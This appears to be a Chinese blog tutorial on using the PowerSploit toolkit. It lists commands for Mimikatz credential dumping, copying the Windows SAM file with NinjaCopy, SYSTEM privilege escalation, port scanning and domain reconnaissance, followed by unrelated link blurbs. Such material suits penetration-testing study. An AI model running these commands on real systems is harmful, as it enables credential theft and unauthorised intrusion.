PowerSploit的使用

Invoke-Mimikatz(依赖管理员)

Import-Module .\invoke-mimikatz.ps1

Invoke-Mimikatz –DumpCreds

使用Invoke-Mimikatz –command “mimikatz命令”来执行命令:

Invoke-Mimikatz –command "token::elevate"

Invoke-Ninjacopy (依赖管理员)

直接拷贝系统文件:

Import-Module .\invoke-ninjacopy.ps1

invoke-ninjacopy -Path C:\Windows\System32\config\SAM -LocalDestination C:\Users\administrator\Desktop\SAM



Get-System (依赖管理员)

Import-Module .\Get-System

get-system

Invoke-Portscan

扫描Top50端口:

Invoke-Portscan –Hosts ip地址 –TopPorts 50

扫描特定端口:

Invoke-Portscan –Hosts ip地址 –Ports 端口



Invoke-ReverseDnsLookup

反向解析IP地址:

Import-Module .\Invoke-ReverseDnsLookup.ps1

Invoke-ReverseDnsLookup 192.168.91.131



Invoke-Wmicommand

Import-Module .\Invoke-Wmicommand.ps1

Invoke-Wmicommand -Payload {whoami}

Get-NetDomain

Import-Module .\PowerView.ps1

Get-NetDomain



Get-NetDomainController

get-NetDomainController

Invoke-ProcessHunter –ProcessName 进程名

Invoke-ProcessHunter –ProcessName powershell



Get-NetShare获取共享信息

get-netshare

PowerSploit的使用的更多相关文章

- powersploit的用法

一.PowerSploit简介 PowerSploit是GitHub上面的一个安全项目,上面有很多powershell攻击脚本,它们主要被用来渗透中的信息侦察.权限提升.权限维持. Powershel ...

- 利用python搭建Powersploit powershell脚本站点

powershell脚本站点的搭建 一.Powersploit Powersploit是一款基于powershell的后渗透(Post-Exploitation)框架,集成大量渗透相关模块和功能. 下 ...

- PowerSploit: The Easiest Shell You'll Ever Get - Pentest Geek - Penetration Testing - Infosec Professionals

PowerSploit: The Easiest Shell You'll Ever Get - Pentest... Sometimes you just want ...

- 【后渗透】PowerSploit

1.下载安装:git clone https://github.com/mattifestation/PowerSploit.git 2.搭建web服务器(如172.16.12.2),将powersp ...

- 11.PowerSploit攻击指南

本人小白,写这篇文章主要记录一下自己的PowerShell学习之路,大牛请绕道:https://www.anquanke.com/subject/id/90541 首先PowerShell的攻击工具有 ...

- powersploit使用实例

一.AntivirusBypass(绕过杀毒) Find-AVSignature 发现杀软的签名 1.先在靶机(windows 2008)上远程加载位于win7的Invoke-Shellcode.p ...

- powersploit简介

一.PowerSploit简介 PowerSploit是GitHub上面的一个安全项目,上面有很多powershell攻击脚本,它们主要被用来渗透中的信息侦察.权限提升.权限维持. Powershel ...

- powersploit的两个信息收集的脚本

0x00 简介 powersploit是基于powershell的渗透工具包,里面都是powershell的脚本工具文件.工具包地址:https://github.com/PowerShellMafi ...

- Kali Linux additional tools setup

The steps are pretty straight forward. The only tool that might cause some confusion is SMBexec. Thi ...

随机推荐

- uos系统安装tree

apt install tree 提示无法安装软件包 执行apt update 然后执行apt install tree

- 《PHP程序员面试笔试真题解析》——新书上线

你好,是我--琉忆.很高兴可以跟你分享我的新书. 很高兴,在出版了PHP程序员面试笔试宝典后迎来了我的第二本书出版--<PHP程序员面试笔试真题解析>. 如果你是一个热爱PHP的程序员,刚 ...

- php发送邮件 (phpmailer)

1.首先下载phpMailer文件官方文件https://sourceforge.net/projects/phpmailer/: 还有class.smtp.php. 2.去配置一下发送邮件的服务器, ...

- 力扣算法经典第一题——两数之和(Java两种方式实现)

一.题目 难度:简单 给定一个整数数组 nums 和一个整数目标值 target,请你在该数组中找出 和为目标值 target 的那 两个 整数, 并返回它们的数组下标. 你可以假设每种输入只会对应一 ...

- 部署Nginx网站服务

编译安装Nginx nginx 官方 : http://nginx.org/ yum -y install pcre-devel zlib-devel ##安装相关依赖包 ./configure ...

- 企业都适用的自助式BI工具

未来的BI将是自助BI的时代.随着数据爆发式增长,像ERP.OA.CRM等系统在企业运用的越来越多,这些系统的使用必然会产生很多的数据.随着大数据的到来,企业在数据分析展现层面,面临着困境.下面就给 ...

- 用商业智能BI做出来的报表,甩别人一条街!

同样是做数据分析的,会商业智能BI的人做的报表都比别人好看.这里所说的好看其实是包括了两个意义,一是排版.色彩搭配等,颜值上的好看:二是把数据分析结果展现地直观易懂上的"好看".想 ...

- 谁说EXCEL不能处理大数据?那是你用错了工具

我是一名数据分析师,每天需要和各种各样的数据和表格打交道,是一名名副其实的"表哥",不仅需要制作和更新公司里的日报.周报和月报,有时候也要为公司的会议准备各种数据材料.由于公司的业 ...

- springMVC整合mybatis,spring

使用spring-mvc创建一个项目的过程 spring的配置十分复杂,很难记忆. 这篇博客用于记录springmvc整合创建过程,虽然步骤有点多,但是每一步都很容易理解,便于以后忘记后参考和记忆. ...

- strtok()出现segment fault的错误

在写一个简易的 shell 时,需要将命令行的命令通过空格分割成一个个字符串参数,这里我使用了 strtok() 函数,然后遇到了 segment fault 的错误. 出现问题的代码如下: 终于寻找 ...